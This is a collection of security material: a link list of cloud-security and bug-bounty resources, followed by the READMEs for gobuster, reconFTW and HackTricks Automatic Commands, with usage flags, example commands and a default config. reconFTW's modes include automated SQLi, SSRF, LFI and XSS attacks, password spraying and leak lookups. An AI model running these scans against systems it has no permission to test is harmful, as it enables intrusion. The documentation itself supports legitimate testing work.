* G-Scout is a tool to help assess the security of Google Cloud Platform (GCP) environment configurations. By leveraging the Google Cloud API, G-Scout automatically gathers a variety of configuration data and analyzes this data to determine security risks. It produces HTML output.
* [Google Cloud Platform Security Tool](https://github.com/nccgroup/G-Scout)
* **Securing**
* [Google Cloud Security Scanner](https://cloud.google.com/security-scanner/)
* Cloud Security Scanner is a web security scanner for common vulnerabilities in Google App Engine applications. It can automatically scan and detect four common vulnerabilities, including cross-site-scripting (XSS), Flash injection, mixed content (HTTP in HTTPS), and outdated/insecure libraries. It enables early identification and delivers very low false positive rates. You can easily setup, run, schedule, and manage security scans and it is free for Google Cloud Platform users.
* [Hayat](https://github.com/DenizParlak/Hayat)
* Google Cloud Platform Auditing & Hardening Script
* * *
### <a name="bugbounty"></a>Bug Bounty Writeups
* [HackerOne H1-212 Capture the Flag Solution - Corben Douglas](http://www.sxcurity.pro/H1-212%20CTF%20Solution.pdf)
* [ebay.com: RCE using CCS](http://secalert.net/#ebay-rce-ccs)
* [$10k host header - eze2307](https://sites.google.com/site/testsitehacking/10k-host-header)
* [REMOTE CODE EXECUTION! Recon Wins - vishnuraj](https://medium.com/@vishnu0002/remote-code-execution-recon-wins-e9c1db79f3da)
* [Analyzing a Creative Attack Chain Used To Compromise A Web Application](https://www.offensive-security.com/offsec/analyzing-a-creative-attack-chain/)
* [RCE in Hubspot with EL injection in HubL - betterhacker.com](https://www.betterhacker.com/2018/12/rce-in-hubspot-with-el-injection-in-hubl.html)
* "This is the story of how I was able to get remote code execution on Hubspot's servers by exploiting a vulnerability in HubL expression language, which is used for creating templates and custom modules within the Hubspot CRM."
* **Tools**
* [Boucan: A Bug Bounty Canary Platform](https://github.com/3lpsy/boucanpy)
* This project is an attempt to implement a lightweight burp collaborator-esc application and consists of two main components: a DNS Server (Custom Python Implemention with dnslib) and an API. It is still very much in the early days of development. You can think of Boucan as sort of a Canary that will notify you when an external asset (DNS Record, HTTP Server, SMTP Server) has been interacted with. This is useful for blind payload injection.
* [Keyhacks](https://github.com/streaak/keyhacks)
* Keyhacks is a repository which shows quick ways in which API keys leaked by a bug bounty program can be checked to see if they're valid.
* [AWS Services Explained through Pictures](https://www.awsgeek.com/?mc_cid=065d80dbfd&mc_eid=f956a0c5ca)
* [Hacking Slack using postMessage and WebSocket-reconnect to steal your precious token - labs.detectify](https://labs.detectify.com/2017/02/28/hacking-slack-using-postmessage-and-websocket-reconnect-to-steal-your-precious-token/)
* [Building a 1-Day Exploit for Google Chrome - Brian Pak, Andrew Wesie](https://github.com/theori-io/zer0con2018_bpak/blob/master/Chrome_Analysis_Zer0Con_2018_Final.pdf)
### Client to Authenticator Protocol (CTAP) & FIDO2
* **101**
* [Client to Authenticator Protocol (CTAP) - fido alliance](https://fidoalliance.org/specs/fido-v2.0-ps-20190130/fido-client-to-authenticator-protocol-v2.0-ps-20190130.html)
* [FIDO2: WebAuthn & CTAP - fidoalliance.com](https://fidoalliance.org/fido2/)
* **A/B/W**
* [FIDO2: Solving The Password Problem - Nils Amiet](https://research.kudelskisecurity.com/2019/10/08/fido2-solving-the-password-problem/)
https://d1.awsstatic.com/whitepapers/Security/AWS_Security_Whitepaper.pdf https://d1.awsstatic.com/whitepapers/Storage/AWS%20Storage%20Services%20Whitepaper-v9.pdf
* [Breaking and abusing specifications and policies - Frans Rosén(SecurityFest 2018)](https://www.youtube.com/watch?v=_VsFrYAjJ8k&feature=youtu.be)
* Last year at Secfest, Frans Rosén talked about DNS hijacking using cloud services. This time, he approaches technologies where verification methods actually exists and how to break them. Let’s Encrypt closed down one of their three blessed verification methods due to a bug Frans found in January. Cloud storage containers already patched from being publicly exposed are still often vulnerable to full modification, extraction and deletion by abusing weak policies and application logic. Frans goes through some weak design patterns, policy structures and explains how to bypass them which have netted him over $45,000 in bug bounties.
* [Turtles All The Way Down: Storing Secrets in the Cloud and in the Data Center - Daniel Somerfield](https://danielsomerfield.github.io/turtles/)
* [OWASP AppSec SF15](https://www.youtube.com/watch?v=OUSvv2maMYI)
* [Web IDL Standards](https://heycam.github.io/webidl/)
* This document defines an interface definition language, Web IDL, that can be used to describe interfaces that are intended to be implemented in web browsers. Web IDL is an IDL variant with a number of features that allow the behavior of common script objects in the web platform to be specified more readily. How interfaces described with Web IDL correspond to constructs within ECMAScript execution environments is also detailed in this document. It is expected that this document acts as a guide to implementors of already-published specifications, and that newly published specifications reference this document to ensure conforming implementations of interfaces are interoperable.
* [Big List of Naughty Strings](https://github.com/minimaxir/big-list-of-naughty-strings)
* The Big List of Naughty Strings is an evolving list of strings which have a high probability of causing issues when used as user-input data. This is intended for use in helping both automated and manual QA testing; useful for whenever your QA engineer walks into a bar.
http://l0.cm/encodings/table/
### JSON
* [Fuzzing JSON Web Services: Simple guide how to fuzz JSON web services properly - secapps](https://secapps.com/blog/2018/03/fuzzing-json-web-services)
* [XSSI and JSONP leaks](https://github.com/EdOverflow/bugbountywiki/wiki/XSSI-and-JSONP-leaks)
Add links to SSL/TLS RFCs
* [Red Team Diary, Entry #2: Stealthily Backdooring CMS Through Redis’ Memory Space - Dimitrios Bougioukas](https://medium.com/@d.bougioukas/red-team-diary-entry-2-stealthily-backdooring-cms-through-redis-memory-space-5813c62f8add)
Homograph attacks
* [IDN homograph attack - Wikipedia](https://en.wikipedia.org/wiki/IDN_homograph_attack)
XSSI
* [The Tale of a Fameless but Widespread Web Vulnerability Class - Veit Hailperin](https://www.youtube.com/watch?v=5qA0CtS6cZ4)
* Two keys components account for finding vulnerabilities of a certain class: awareness of the vulnerability and ease of finding the vulnerability. Cross-Site Script Inclusion (XSSI) vulnerabilities are not mentioned in the de facto standard for public attention - the OWASP Top 10\. Additionally there is no public tool available to facilitate finding XSSI. The impact reaches from leaking personal information stored, circumvention of token-based protection to complete compromise of accounts. XSSI vulnerabilities are fairly wide spread and the lack of detection increases the risk of each XSSI. In this talk we are going to demonstrate how to find XSSI, exploit XSSI and also how to protect against XSSI.
* [0d1n](https://github.com/CoolerVoid/0d1n)
* 0d1n is a tool for automating customized attacks against web applications.
|
## Usage
```bash
$ docker run --rm -it gobuster --h
Usage of /gobuster:
-P string
Password for Basic Auth (dir mode only)
-U string
Username for Basic Auth (dir mode only)
-a string
Set the User-Agent string (dir mode only)
-c string
Cookies to use for the requests (dir mode only)
-cn
Show CNAME records (dns mode only, cannot be used with '-i' option)
-e Expanded mode, print full URLs
-f Append a forward-slash to each directory request (dir mode only)
-fw
Force continued operation when wildcard found
-i Show IP addresses (dns mode only)
-k Skip SSL certificate verification
-k Skip SSL certificate verification [2/1986]
-l Include the length of the body in the output (dir mode only)
-m string
Directory/File mode (dir) or DNS mode (dns) (default "dir")
-n Don't print status codes
-np
Don't display progress
-o string
Output file to write results to (defaults to stdout)
-p string
Proxy to use for requests [http(s)://host:port] (dir mode only)
-q Don't print the banner and other noise
-r Follow redirects
-s string
Positive status codes (dir mode only) (default "200,204,301,302,307,403")
-t int
Number of concurrent threads (default 10)
-to duration
HTTP Timeout in seconds (dir mode only) (default 10s)
-u string
The target URL or Domain
-v Verbose output (errors)
-w string
Path to the wordlisti
-x string
File extension(s) to search for (dir mode only)
```
## Example
The wordlists are pulled and stored under filesystem.
- /apache-user-enum-1.0.txt
- /apache-user-enum-2.0.txt
- /directory-list-1.0.txt
- /directory-list-2.3-big.txt
- /directory-list-2.3-medium.txt
- /directory-list-2.3-small.txt
- /directory-list-lowercase-2.3-big.txt
- /directory-list-lowercase-2.3-medium.txt
- /directory-list-lowercase-2.3-small.txt
Pull the image from Docker hub.
```bash
$ docker pull trevorbryant/gobuster
```
Building the image.
```bash
$ docker build -t gobuster .
```
## Example Output
```bash
$ sudo docker run --rm -it gobuster -e -u https://redteamproject.org -w /directory-list-2.3-small.txt
=====================================================
Gobuster v2.0.1 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : https://redteamproject.org/
[+] Threads : 10
[+] Wordlist : /directory-list-2.3-small.txt
[+] Status codes : 200,204,301,302,307,403
[+] Expanded : true
[+] Timeout : 10s
=====================================================
2019/03/14 13:27:17 Starting gobuster
=====================================================
https://redteamproject.org/index (Status: 200)
https://redteamproject.org/img (Status: 301)
https://redteamproject.org/feed (Status: 200)
...
=====================================================
2019/03/14 13:27:18 Finished
=====================================================
```
# Sources
- https://github.com/OJ/gobuster
- https://ops.tips/blog/dockerfile-golang/
- https://github.com/daviddias/node-dirbuster/tree/master/lists
- https://hub.docker.com/r/trevorbryant/gobuster
|
<h1 align="center">
<br>
<a href="https://github.com/six2dez/reconftw"><img src="https://github.com/six2dez/reconftw/blob/main/images/banner.png" alt="reconftw"></a>
<br>
reconFTW
<br>
</h1>
<p align="center">
<a href="https://github.com/six2dez/reconftw/releases/tag/v1.7.4">
<img src="https://img.shields.io/badge/release-v1.7.4-green">
</a>
</a>
<a href="https://www.gnu.org/licenses/gpl-3.0.en.html">
<img src="https://img.shields.io/badge/license-GPL3-_red.svg">
</a>
<a href="https://twitter.com/Six2dez1">
<img src="https://img.shields.io/badge/twitter-%40Six2dez1-blue">
</a>
<a href="https://github.com/six2dez/reconftw/issues?q=is%3Aissue+is%3Aclosed">
<img src="https://img.shields.io/github/issues-closed-raw/six2dez/reconftw.svg">
</a>
<a href="https://github.com/six2dez/reconftw/wiki">
<img src="https://img.shields.io/badge/doc-wiki-blue.svg">
</a>
<a href="https://t.me/joinchat/H5bAaw3YbzzmI5co">
<img src="https://img.shields.io/badge/[email protected]">
</a>
<a href="https://hub.docker.com/r/six2dez/reconftw">
<img alt="Docker Cloud Build Status" src="https://img.shields.io/docker/cloud/build/six2dez/reconftw">
</a>
</p>
<h3 align="center">Summary</h3>
**ReconFTW** automates the entire process of reconnaisance for you. It outperforms the work of subdomain enumeration along with various vulnerability checks and obtaining maximum information about your target.
ReconFTW uses lot of techniques (passive, bruteforce, permutations, certificate transparency, source code scraping, analytics, DNS records...) for subdomain enumeration which helps you getting the maximum and the most interesting subdomains so that you be ahead of the competition.
It also performs various vulnerability checks like XSS, Open Redirects, SSRF, CRLF, LFI, SQLi, SSL tests, SSTI, DNS zone transfers, and much more. Along with these, it performs OSINT techniques, directory fuzzing, dorking, ports scanning, screenshots, nuclei scan on your target.
So, what are you waiting for Go! Go! Go! :boom:
📔 Table of Contents
-----------------
- [💿 Installation:](#-installation)
- [a) In your PC/VPS/VM](#a-in-your-pcvpsvm)
- [b) Docker container 🐳 (2 options)](#b-docker-container--2-options)
- [1) From DockerHub](#1-from-dockerhub)
- [2) From repository](#2-from-repository)
- [⚙️ Config file:](#️-config-file)
- [Usage:](#usage)
- [Example Usage:](#example-usage)
- [Axiom Support: :cloud:](#axiom-support-cloud)
- [Sample video:](#sample-video)
- [:fire: Features :fire:](#fire-features-fire)
- [Mindmap/Workflow](#mindmapworkflow)
- [Data Keep](#data-keep)
- [Main commands:](#main-commands)
- [How to contribute:](#how-to-contribute)
- [Need help? :information_source:](#need-help-information_source)
- [You can support this work buying me a coffee:](#you-can-support-this-work-buying-me-a-coffee)
- [Sponsors ❤️](#sponsors-️)
- [Thanks :pray:](#thanks-pray)
---
# 💿 Installation:
## a) In your PC/VPS/VM
> You can check out our wiki for the installation guide [Installation Guide](https://github.com/six2dez/reconftw/wiki/0.-Installation-Guide) :book:
- Requires [Golang](https://golang.org/dl/) > **1.15.0+** installed and paths correctly set (**$GOPATH**, **$GOROOT**)
```bash
git clone https://github.com/six2dez/reconftw
cd reconftw/
./install.sh
./reconftw.sh -d target.com -r
```
## b) Docker container 🐳 (2 options)
- Docker parameters usage
``` bash
-d -> Detached
-v $PWD/reconftw.cfg:/root/Tools/reconftw/reconftw.cfg -> Share CFG with the Docker
-v $PWD/Recon/:/root/Tools/reconftw/Recon/ -> Share output folder with the Host
--name reconftwSCAN -> Docker name
--rm -> Automatically remove the container when it exits
'-d target.com -r' -> reconftw parameters
```
### 1) From [DockerHub](https://hub.docker.com/r/six2dez/reconftw)
```bash
docker pull six2dez/reconftw:main
# Download and configure CFG file
wget https://raw.githubusercontent.com/six2dez/reconftw/main/reconftw.cfg
mkdir Recon
docker run -d -v $PWD/reconftw.cfg:/root/Tools/reconftw/reconftw.cfg -v $PWD/Recon/:/root/Tools/reconftw/Recon/ --name reconftwSCAN --rm six2dez/reconftw:main -d target.com -r
```
### 2) From repository
```bash
git clone https://github.com/six2dez/reconftw
cd reconftw/Docker
docker build -t reconftw .
docker run -v $PWD/reconftw.cfg:/root/Tools/reconftw/reconftw.cfg -v $PWD/Recon/:/root/Tools/reconftw/Recon/ --name reconftwSCAN --rm reconftw -d target.com -r
```
# ⚙️ Config file:
> A detailed explaintion of config file can be found here [Configuration file](https://github.com/six2dez/reconftw/wiki/3.-Configuration-file) :book:
- Through ```reconftw.cfg``` file the whole execution of the tool can be controlled.
- Hunters can set various scanning modes, execution preferences, tools, config files, APIs/TOKENS, personalized wordlists and much more.
<details>
<br><br>
<summary> :point_right: Click here to view default config file :point_left: </summary>
```yaml
#################################################################
# reconFTW config file #
#################################################################
# General values
tools=~/Tools
SCRIPTPATH="$( cd "$(dirname "$0")" >/dev/null 2>&1 ; pwd -P )"
profile_shell=".$(basename $(echo $SHELL))rc"
reconftw_version=$(git branch --show-current)-$(git describe --tags)
update_resolvers=true
proxy_url="http://127.0.0.1:8080/"
#dir_output=/custom/output/path
# Golang Vars (Comment or change on your own)
export GOROOT=/usr/local/go
export GOPATH=$HOME/go
export PATH=$GOPATH/bin:$GOROOT/bin:$HOME/.local/bin:$PATH
# Tools config files
#NOTIFY_CONFIG=~/.config/notify/notify.conf # No need to define
#SUBFINDER_CONFIG=~/.config/subfinder/config.yaml # No need to define
AMASS_CONFIG=~/.config/amass/config.ini
GITHUB_TOKENS=${tools}/.github_tokens
# APIs/TOKENS - Uncomment the lines you set removing the '#' at the beginning of the line
#SHODAN_API_KEY="XXXXXXXXXXXXX"
#XSS_SERVER="XXXXXXXXXXXXXXXXX"
#COLLAB_SERVER="XXXXXXXXXXXXXXXXX"
#findomain_virustotal_token="XXXXXXXXXXXXXXXXX"
#findomain_spyse_token="XXXXXXXXXXXXXXXXX"
#findomain_securitytrails_token="XXXXXXXXXXXXXXXXX"
#findomain_fb_token="XXXXXXXXXXXXXXXXX"
#slack_channel="XXXXXXXX"
#slack_auth="xoXX-XXX-XXX-XXX"
# File descriptors
DEBUG_STD="&>/dev/null"
DEBUG_ERROR="2>/dev/null"
# Osint
OSINT=true
GOOGLE_DORKS=true
GITHUB_DORKS=true
METADATA=true
EMAILS=true
DOMAIN_INFO=true
METAFINDER_LIMIT=20 # Max 250
# Subdomains
SUBCRT=true
SUBANALYTICS=true
SUBBRUTE=true
SUBSCRAPING=true
SUBPERMUTE=true
SUBTAKEOVER=true
SUBRECURSIVE=true
SUB_RECURSIVE_PASSIVE=false # Uses a lot of API keys queries
ZONETRANSFER=true
S3BUCKETS=true
# Web detection
WEBPROBESIMPLE=true
WEBPROBEFULL=true
WEBSCREENSHOT=true
UNCOMMON_PORTS_WEB="81,300,591,593,832,981,1010,1311,1099,2082,2095,2096,2480,3000,3128,3333,4243,4567,4711,4712,4993,5000,5104,5108,5280,5281,5601,5800,6543,7000,7001,7396,7474,8000,8001,8008,8014,8042,8060,8069,8080,8081,8083,8088,8090,8091,8095,8118,8123,8172,8181,8222,8243,8280,8281,8333,8337,8443,8500,8834,8880,8888,8983,9000,9001,9043,9060,9080,9090,9091,9200,9443,9502,9800,9981,10000,10250,11371,12443,15672,16080,17778,18091,18092,20720,32000,55440,55672"
# You can change to aquatone if gowitness fails, comment the one you don't want
AXIOM_SCREENSHOT_MODULE=webscreenshot # Choose between aquatone,gowitness,webscreenshot
# Host
FAVICON=true
PORTSCANNER=true
PORTSCAN_PASSIVE=true
PORTSCAN_ACTIVE=true
CLOUD_IP=true
# Web analysis
WAF_DETECTION=true
NUCLEICHECK=true
URL_CHECK=true
URL_GF=true
URL_EXT=true
JSCHECKS=true
PARAMS=true
FUZZ=true
CMS_SCANNER=true
WORDLIST=true
# Vulns
XSS=true
CORS=true
TEST_SSL=true
OPEN_REDIRECT=true
SSRF_CHECKS=true
CRLF_CHECKS=true
LFI=true
SSTI=true
SQLI=true
BROKENLINKS=true
SPRAY=true
BYPASSER4XX=true
COMM_INJ=true
# Extra features
NOTIFICATION=false
DEEP=false
DIFF=false
REMOVETMP=false
REMOVELOG=false
PROXY=false
SENDZIPNOTIFY=false
PRESERVE=false # set to true to avoid deleting the .called_fn files on really large scans
# HTTP options
HEADER="User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:72.0) Gecko/20100101 Firefox/72.0"
# Threads
FFUF_THREADS=40
HTTPX_THREADS=50
HTTPX_UNCOMMONPORTS_THREADS=100
GOSPIDER_THREADS=50
GITDORKER_THREADS=5
BRUTESPRAY_THREADS=20
BRUTESPRAY_CONCURRENCE=10
ARJUN_THREADS=20
GAUPLUS_THREADS=10
DALFOX_THREADS=200
PUREDNS_PUBLIC_LIMIT=0 # Set between 2000 - 10000 if your router blows up, 0 is unlimited
PUREDNS_TRUSTED_LIMIT=400
DIRDAR_THREADS=200
WEBSCREENSHOT_THREADS=200
RESOLVE_DOMAINS_THREADS=150
# Timeouts
CMSSCAN_TIMEOUT=3600
FFUF_MAXTIME=900 # Seconds
HTTPX_TIMEOUT=10 # Seconds
HTTPX_UNCOMMONPORTS_TIMEOUT=10 # Seconds
# lists
fuzz_wordlist=${tools}/fuzz_wordlist.txt
lfi_wordlist=${tools}/lfi_wordlist.txt
ssti_wordlist=${tools}/ssti_wordlist.txt
subs_wordlist=${tools}/subdomains.txt
subs_wordlist_big=${tools}/subdomains_big.txt
resolvers=${tools}/resolvers.txt
resolvers_trusted=${tools}/resolvers_trusted.txt
# Axiom Fleet
# Will not start a new fleet if one exist w/ same name and size (or larger)
AXIOM_FLEET_LAUNCH=false
AXIOM_FLEET_NAME="reconFTW"
AXIOM_FLEET_COUNT=5
AXIOM_FLEET_REGIONS=""
AXIOM_FLEET_SHUTDOWN=true
# This is a script on your reconftw host that might prep things your way...
#AXIOM_POST_START="$HOME/bin/yourScript"
# TERM COLORS
bred='\033[1;31m'
bblue='\033[1;34m'
bgreen='\033[1;32m'
yellow='\033[0;33m'
red='\033[0;31m'
blue='\033[0;34m'
green='\033[0;32m'
reset='\033[0m'
```
</details>
# Usage:
> Check out the wiki section to know which flag performs what all steps/attacks [Usage Guide](https://github.com/six2dez/reconftw/wiki/2.-Usage-Guide) :book:
**TARGET OPTIONS**
| Flag | Description |
|------|-------------|
| -d | Single Target domain *(example.com)* |
| -l | List of targets *(one per line)* |
| -m | Multiple domain target *(companyName)* |
| -x | Exclude subdomains list *(Out Of Scope)* |
| -i | Include subdomains list *(In Scope)* |
**MODE OPTIONS**
| Flag | Description |
|------|-------------|
| -r | Recon - Full recon process (without attacks like sqli,ssrf,xss,ssti,lfi etc.) |
| -s | Subdomains - Perform only subdomain enumeration, web probing, subdomain takeovers |
| -p | Passive - Perform only passive steps |
| -a | All - Perform whole recon and all active attacks |
| -w | Web - Perform only vulnerability checks/attacks on particular target |
| -n | OSINT - Performs an OSINT scan (no subdomain enumeration and attacks) |
| -h | Help - Show this help menu |
**GENERAL OPTIONS**
| Flag | Description |
|------|-------------|
| --deep | Deep scan (Enable some slow options for deeper scan, _vps intended mode_) |
| -f | Custom config file path |
| -o | Output directory |
# Example Usage:
**To perform a full recon on single target**
```bash
./reconftw.sh -d target.com -r
```
**To perform a full recon on a list of targets**
```bash
./reconftw.sh -l sites.txt -r -o /output/directory/
```
**Perform all steps (whole recon + all attacks)**
```bash
./reconftw.sh -d target.com -a
```
**Perform full recon with more time intense tasks** *(VPS intended only)*
```bash
./reconftw.sh -d target.com -r --deep -o /output/directory/
```
**Perform recon in a multi domain target**
```bash
./reconftw.sh -m company -l domains_list.txt -r
```
**Show help section**
```bash
./reconftw.sh -h
```
# Axiom Support: :cloud:

> Check out the wiki section for more info [Axiom Support](https://github.com/six2dez/reconftw/wiki/5.-Axiom-version)
* As reconFTW actively hits the target with a lot of web traffic, hence there was a need to move to Axiom distributing the work load among various instances leading to reduction of execution time.
* During the configuartion of axiom you need to select `reconftw` as provisoner.
* Using ```reconftw_axiom.sh``` script you can take advantage of running **reconFTW** with [Axiom](https://github.com/pry0cc/axiom).
* Its also necessary that you need to create your fleet prior.
```bash
axiom-fleet testy -i=10 # Initialize a fleet named 'testy'
./reconftw_axiom.sh -d target.com -r
```
# Sample video:

# :fire: Features :fire:
- Domain information parser ([domainbigdata](https://domainbigdata.com/))
- Emails addresses and users ([theHarvester](https://github.com/laramies/theHarvester), [emailfinder](https://github.com/Josue87/EmailFinder))
- Password leaks ([pwndb](https://github.com/davidtavarez/pwndb) and [H8mail](https://github.com/khast3x/h8mail))
- Metadata finder ([MetaFinder](https://github.com/Josue87/MetaFinder))
- Google Dorks ([degoogle_hunter](https://github.com/six2dez/degoogle_hunter))
- Github Dorks ([GitDorker](https://github.com/obheda12/GitDorker))
- Multiple subdomain enumeration techniques (passive, bruteforce, permutations, DNS records, scraping)
- Passive ([subfinder](https://github.com/projectdiscovery/subfinder), [assetfinder](https://github.com/tomnomnom/assetfinder), [amass](https://github.com/OWASP/Amass), [findomain](https://github.com/Findomain/Findomain), [crobat](https://github.com/cgboal/sonarsearch), [waybackurls](https://github.com/tomnomnom/waybackurls), [github-subdomains](https://github.com/gwen001/github-subdomains), [Anubis](https://jldc.me), [gauplus](https://github.com/bp0lr/gauplus) and [mildew](https://github.com/daehee/mildew))
- Certificate transparency ([ctfr](https://github.com/UnaPibaGeek/ctfr), [tls.bufferover](tls.bufferover.run) and [dns.bufferover](dns.bufferover.run)))
- Bruteforce ([puredns](https://github.com/d3mondev/puredns))
- Permutations ([DNScewl](https://github.com/codingo/DNSCewl))
- JS files & Source Code Scraping ([gospider](https://github.com/jaeles-project/gospider), [analyticsRelationship](https://github.com/Josue87/analyticsRelationship))
- DNS Records ([dnsx](https://github.com/projectdiscovery/dnsx))
- Nuclei Sub TKO templates ([nuclei](https://github.com/projectdiscovery/nuclei))
- Web Prober ([httpx](https://github.com/projectdiscovery/httpx) and [unimap](https://github.com/Edu4rdSHL/unimap))
- Web screenshot ([webscreenshot](https://github.com/maaaaz/webscreenshot))
- Web templates scanner ([nuclei](https://github.com/projectdiscovery/nuclei) and [nuclei geeknik](https://github.com/geeknik/the-nuclei-templates.git))
- IP and subdomains WAF checker ([cf-check](https://github.com/dwisiswant0/cf-check) and [wafw00f](https://github.com/EnableSecurity/wafw00f))
- Port Scanner (Active with [nmap](https://github.com/nmap/nmap) and passive with [shodan-cli](https://cli.shodan.io/), Subdomains IP resolution with[resolveDomains](https://github.com/Josue87/resolveDomains))
- Url extraction ([waybackurls](https://github.com/tomnomnom/waybackurls), [gauplus](https://github.com/bp0lr/gauplus), [gospider](https://github.com/jaeles-project/gospider), [github-endpoints](https://gist.github.com/six2dez/d1d516b606557526e9a78d7dd49cacd3) and [JSA](https://github.com/w9w/JSA))
- Pattern Search ([gf](https://github.com/tomnomnom/gf) and [gf-patterns](https://github.com/1ndianl33t/Gf-Patterns))
- Param discovery ([paramspider](https://github.com/devanshbatham/ParamSpider) and [arjun](https://github.com/s0md3v/Arjun))
- XSS ([dalfox](https://github.com/hahwul/dalfox))
- Open redirect ([Openredirex](https://github.com/devanshbatham/OpenRedireX))
- SSRF (headers [interactsh](https://github.com/projectdiscovery/interactsh) and param values with [ffuf](https://github.com/ffuf/ffuf))
- CRLF ([crlfuzz](https://github.com/dwisiswant0/crlfuzz))
- Favicon Real IP ([fav-up](https://github.com/pielco11/fav-up))
- Javascript analysis ([LinkFinder](https://github.com/GerbenJavado/LinkFinder), scripts from [JSFScan](https://github.com/KathanP19/JSFScan.sh))
- Fuzzing ([ffuf](https://github.com/ffuf/ffuf))
- Cors ([Corsy](https://github.com/s0md3v/Corsy))
- LFI Checks ([ffuf](https://github.com/ffuf/ffuf))
- SQLi Check ([SQLMap](https://github.com/sqlmapproject/sqlmap))
- SSTI ([ffuf](https://github.com/ffuf/ffuf))
- CMS Scanner ([CMSeeK](https://github.com/Tuhinshubhra/CMSeeK))
- SSL tests ([testssl](https://github.com/drwetter/testssl.sh))
- Multithread in some steps ([Interlace](https://github.com/codingo/Interlace))
- Broken Links Checker ([gospider](https://github.com/jaeles-project/gospider))
- S3 bucket finder ([S3Scanner](https://github.com/sa7mon/S3Scanner))
- Password spraying ([brutespray](https://github.com/x90skysn3k/brutespray))
- 4xx bypasser ([DirDar](https://github.com/M4DM0e/DirDar))
- Custom resolvers generated list ([dnsvalidator](https://github.com/vortexau/dnsvalidator))
- DNS Zone Transfer ([dnsrecon](https://github.com/darkoperator/dnsrecon))
- Docker container included and [DockerHub](https://hub.docker.com/r/six2dez/reconftw) integration
- Cloud providers check ([ip2provider](https://github.com/oldrho/ip2provider))
- URL sorting by extension
- Wordlist generation
- Allows IP/CIDR as target
- Resume the scan from last performed step
- Custom output folder option
- All in one installer/updater script compatible with most distros
- Diff support for continuous running (cron mode)
- Support for targets with multiple domains
- Raspberry Pi/ARM support
- Send scan results zipped over Slack, Discord and Telegram
- 6 modes (recon, passive, subdomains, web, osint and all)
- Out of Scope Support
- Notification support for Slack, Discord and Telegram ([notify](https://github.com/projectdiscovery/notify))
# Mindmap/Workflow

## Data Keep
Follow these simple steps to end up having a private repository with your `API Keys` and `/Recon` data.
* Create a private __blank__ repository on `Git(Hub|Lab)` (Take into account size limits regarding Recon data upload)
* Clone your project: `git clone https://gitlab.com/example/reconftw-data`
* Get inside the cloned repository: `cd reconftw-data`
* Create branch with an empty commit: `git commit --allow-empty -m "Empty commit"`
* Add official repo as a new remote: `git remote add upstream https://github.com/six2dez/reconftw` (`upstream` is an example)
* Update upstream's repo: `git fetch upstream`
* Rebase current branch with the official one: `git rebase upstream/main master`
### Main commands:
* Upload changes to your personal repo: `git add . && git commit -m "Data upload" && git push origin master`
* Update tool anytime: `git fetch upstream && git rebase upstream/main master`
## How to contribute:
If you want to contribute to this project you can do it in multiple ways:
- Submitting an [issue](https://github.com/six2dez/reconftw/issues/new/choose) because you have found a bug or you have any suggestion or request.
- Making a Pull Request from [dev](https://github.com/six2dez/reconftw/tree/dev) branch because you want to improve the code or add something to the script.
## Need help? :information_source:
- Take a look at the [wiki](https://github.com/six2dez/reconftw/wiki) section.
- Check [FAQ](https://github.com/six2dez/reconftw/wiki/7.-FAQs) for commonly asked questions.
- Ask for help in the [Telegram group](https://t.me/joinchat/TO_R8NYFhhbmI5co)
## You can support this work buying me a coffee:
[<img src="https://cdn.buymeacoffee.com/buttons/v2/default-green.png">](https://www.buymeacoffee.com/six2dez)
# Sponsors ❤️
**This section shows the current financial sponsors of this project**
[<img src="https://pbs.twimg.com/profile_images/1360304248534282240/MomOFi40_400x400.jpg" width="100" height=auto>](https://github.com/0xtavian)
# Thanks :pray:
* Thank you for lending a helping hand towards the development of the project!
- [Spyse](https://spyse.com/)
- [Networksdb](https://networksdb.io/)
- [Intelx](https://intelx.io/)
- [BinaryEdge](https://www.binaryedge.io/)
- [Censys](https://censys.io/)
- [CIRCL](https://www.circl.lu/)
- [Whoxy](https://www.whoxy.com/)
|
<h1 align="center">!!THIS PROJECT HAS MOVED!!</H1>
<p align="center">HackTricks Automatic Commands has been integrated into <a href="https://github.com/CoolHandSquid/TireFire">TireFire</a>.</p>
<p align="center">This repository has been migrated and will no longer be updated or supported. Use TireFire in the future. Thank you for your support!</p>
<h1 align="center">HackTricks Automatic Commands "HAC"</h1>
<p align="center">HackTricks Automatic Commands (HAC) is an enumeration platform powered by <a href="https://book.hacktricks.xyz">HackTricks</a>!</p>
<p align="center">
<a><img src="https://img.shields.io/badge/price-FREE-0098f7.svg" height="20"/></a>
<a><img src="https://img.shields.io/github/license/mashape/apistatus.svg" height="20"/></a>
<a><img src="https://img.shields.io/badge/OS-Kali-yellow.svg" height="20"/></a>
<a><img src="https://img.shields.io/badge/python-3.7%2B-blue.svg" height="20"/></a>
<a><img src="https://img.shields.io/badge/version-1.0.0-lightgrey.svg" height="20"/></a>
<a href="https://twitter.com/intent/tweet?text=I%20love%20automating%20the%20scanning%20and%20enumeration%20capabilities%20I%20have%20with%20the%20enumeration%20platform%20powered%20by%20https%3A%2F%2Fbook.HackTricks.xyz%21%20It%20is%20so%20convenient%21&url=https://github.com/CoolHandSquid/HAC&via=CoolHandSquid&hashtags=infosec,oscp,HackTheBox,kalilinux,pentesting"><img src="https://img.shields.io/twitter/url/http/shields.io.svg?style=social" alt="tweet" height="20"></a>
</p>
## Contents
- [About](#about)
- [Philosophy](#philosophy)
- [Demo](#demo)
- [Tmux](#tmux)
- [Tilix](#tilix)
- [Build and Kickoff](#build-and-kickoff)
- [Methodology](#methodology)
- [ProTips](#protips)
- [How To Contribute](#how-to-contribute)
- [Supporters](#supporters)
- [Contact](#contact)
## About
- HackTricks Automatic Commands (HAC) is an enumeration platform powered by [HackTricks](https://book.hacktricks.xyz)
- Updated weekly from "HackTricks Automatic Commands" YAML code blocks in Hacktricks
- Product of 19% Security Solutions
## Philosophy
Where other enumeration tools are fire and forget (sometimes running hundreds of scans without your control), HAC is semi-automatic, meaning that you initiate every scan. Scan control is a valuable trait because you
- can limit your footprint
- end with a convenient list of all scans sent from HAC to the target
- will gain more profitable experience on training boxes (OSCP, HTB, TryHackMe)
- can approach network penetration tests with confidence and reliability
## Demo
### Tmux

### Tilix

## Build and Kickoff
```
git clone https://github.com/CoolHandSquid/HackTricks-Automatic-Commands.git
cd HackTricks-Automatic-Commands
./Build.sh
#cd /dir/you/want/to/enumerate/from
HAC x.x.x.x -i tmux #Chose "tmux" or "tilix" as your interface.
```
## Methodology
1. Kickoff HAC (HAC 10.10.10.5 -i tmux).

